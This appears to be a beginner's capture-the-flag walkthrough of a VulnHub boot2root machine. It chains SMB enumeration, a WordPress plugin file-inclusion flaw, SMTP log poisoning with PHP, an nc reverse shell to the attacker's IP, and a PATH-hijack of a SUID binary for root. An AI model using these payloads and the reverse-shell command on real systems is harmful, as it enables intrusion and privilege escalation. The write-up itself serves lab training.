Description:
This is boot2root machine from VunlHub created for beginners by Zayotic, and you can download the machine from here!
Briefly, this machine has LFI that we can exploit to get RCE by SMTP logs poisoning and exploit SUID to escalate privileges to root permissions.
Let’s pwn this symfonos!
[1] Information gathering:
As usual i start with scanning all ports and services by nmap tool and the result was as follow
Note: i added the IP of this machine to /etc/hosts as symfonos.local
nmap -sV -sC -A -p- symfonos.local -oA nmap | "nmap tool used to scanning ports and services"
There are 5 ports open:
[22, ssh]
[25, smtp]
[80, http]
[139/445, samba]Then i used gobuster to brute force directories and i didn’t found anything interesting.

Then i used smbclient tool to enumerate samba service and i found a shared directory called anonymous was opened and contain a file called attention.txt including three passwords, i used one of these passwords to open another shared directory called helios, this directory contain a file that including a path to web directory called /h3l105
when i visited this directory i found that it has another wordpress site.

[2] Scanning:
I scanned this site by wpscan tool and i found two plugins out-of-date and one of them called mail-masta with version 1.0 can lead to LFI!
wpscan -e ap --url http://symfonos.local/h3l105 | "wpscan is a great tool used to scan wordpress sites against vulnerable plugins, themes and enumerate all users in the site and can brute force logins"
After searching for exploits i found the following one

[3] Exploitation:
The above exploit leads to Local File Inclusion, and we can read the /etc/passwd or any file by exploiting it

Now we need to write php code in somewhere to access it by this vulnerability and get RCE and get the first shell.
For now, we can read files on the system so, i searched on google and i found that we can send malicious mails contain php codes and execute them by visiting the mail logs.
so, first i visited the mail of helios and it works

Now i connected with port 25 that have SMTP service and i sent a mail contain php code as follow:
nc symfonos.local 25 | "this command used to connect with the machine on SMTP port"
HELO | "i sent this word to make sure that SMTP working well"
MAIL FROM:exzandar@blabla.com | "to create a mail"
RCPT TO:helios | "the receiver mail and it should be a user who we can show his mail, not any user from your brain"
DATA | "to start sending our code through this mail"
<?php system('whoami') ?> | "our php code and it's supposed to execute whoami command"
. | "to end our mail"
And i visited the mails of helios and i found that the command was executed successfully and the result was

Now it’s time to initiate a connection by nc and get reverse shell so, i sent another mail containing the following command
<?php system("nc 192.168.1.7 1337 -e /bin/bash") ?> | "this php code will be executed and return back reverse shell through nc tool"
but before visiting the mails we should listing on that port by typing this command | nc -lnvp 1337 
Now we get our reverse shell!
python -c "import pty; pty.spawn('/bin/bash');" | "this command gives us a stable shell by python" 
[4] Privilege Escalation:
Now it’s time for enumerating some information for privilege escalation!
I used script called linEnum.sh and you can found it here.
I downloaded this script to the symfonos machine and executed it and it give me many information about almost everything on the machine!
Note: i downloaded the script to the symfonos machine by creating a server on my machine and using wget from the symfonos machine to access mine and get the script.
python -m SimpleHTTPServer 80 | "this command to create a server on your machine and make files available to others on the same network"
wget http://192.168.1.7/linenum.sh | "i executed this command from the symfonos machine to get the script from my machine"
I found that there is uncommon thing in the SUID files!

I executed this command and the result was related to curl tool!

So, i used strings tool to show all printable strings on that file and i found

After searching on google i found a methods that abuses the path of curl and get root permissions
echo "/bin/sh" > /tmp/curl | "to make a new curl contain our shell"
chmod 777 /tmp/curl | "to change the permissions of our curl and make it executable"
export PATH=/tmp:$PATH | "to including the path of our curl to general executable paths"
/opt/statuscheck | "to execute the SUID file and get root shell"After that, the machine was pwned successfully and the root flag was

Finally, Thank you and i hope you learned something new!
For any question, you can find me on:

Leave a comment